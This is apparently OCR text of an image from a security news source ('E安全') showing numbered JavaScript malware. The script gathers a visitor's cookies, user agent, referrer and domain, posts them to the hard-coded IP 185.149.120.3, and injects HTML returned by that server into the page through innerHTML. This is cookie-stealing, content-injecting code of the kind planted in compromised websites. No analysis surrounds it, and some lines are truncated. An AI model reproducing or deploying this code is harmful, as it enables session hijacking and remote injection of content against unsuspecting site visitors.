 1 function e(d) {
2 var xhr = null;
3 if (!!window.XMLHttpRequest) {
4 xhr = new XMLHttpRequest();
5 } else if (!!window.ActiveXObject) {
6 var xhrs = ['Microsoft.XMLHTTP', 'Msxml2.XMLHTTP', 'Msxml2.XMLHTTP.3.0', 'Msxml2
7 for (var i = 0; i < xhrs.length; i++) {
8 try {
9 xhr = ActiveXObject(xhrs[i]);
10 break;
11 } catch (e) {}
12 }
13 }
14 if (!!xhr) {
15 xhr.open('POST', 'http://185.149.120\.3/scholargoogle/');
16 xhr.timeout = 10000;
17 xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
18 xhr.onreadystatechange = function() {
19 if (xhr.readyState == 4 && xhr.status == 200) {
20 var resp = xhr.responseText;
21 if (resp) {
22 var fans = JSON.parse(resp);
23 if (fans) {
24 var an_s = decodeURIComponent(fans.InjectionString).replace(/\+/g, '%20'
25 var da = document.createElement('div');
26 da.id = 'ans';
27 da.innerHTML = an_s;
28 document.body.appendChild(da);
29 }
30 }
31 }
32 };
33 var pd = [];
34 for (var k in d) {
35 if (d.hasOwnProperty(k)) {
36 pd.push(k + '=' + d[k]);
37 }
38 }
39 var dc = pd.join('&');
40 xhr.send(dc);
41 }
42 }
43 e({
44 'agent': navigator.userAgent,
45 'referer': document.referrer,
46 'cookie': document.cookie,
47 'domain': window.location.hostname,
48 'c_state': !!document.cookie
49 });
E E安全
E安全